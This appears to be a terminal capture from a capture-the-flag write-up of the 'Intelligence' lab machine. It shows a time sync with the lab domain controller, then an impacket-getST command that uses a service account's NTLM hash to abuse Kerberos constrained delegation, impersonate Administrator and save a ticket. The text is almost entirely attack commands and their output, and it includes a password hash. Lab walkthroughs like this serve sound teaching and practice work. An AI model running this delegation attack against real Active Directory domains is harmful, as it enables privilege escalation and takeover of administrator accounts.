 ➜  intelligence sudo ntpdate 10.10.10.248
 5 Jul 22:55:16 ntpdate[1214]: step time server 10.10.10.248 offset +25200.43646
8 sec
➜  intelligence impacket-getST intelligence.htb/svc_int$ -spn WWW/dc.intelligenc
e.htb -hashes :d64b83fe606e6d3005e20ce0ee932fe2 -impersonate Administrator
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation

[*] Getting TGT for user
[*] Impersonating Administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in Administrator.ccache
➜  intelligence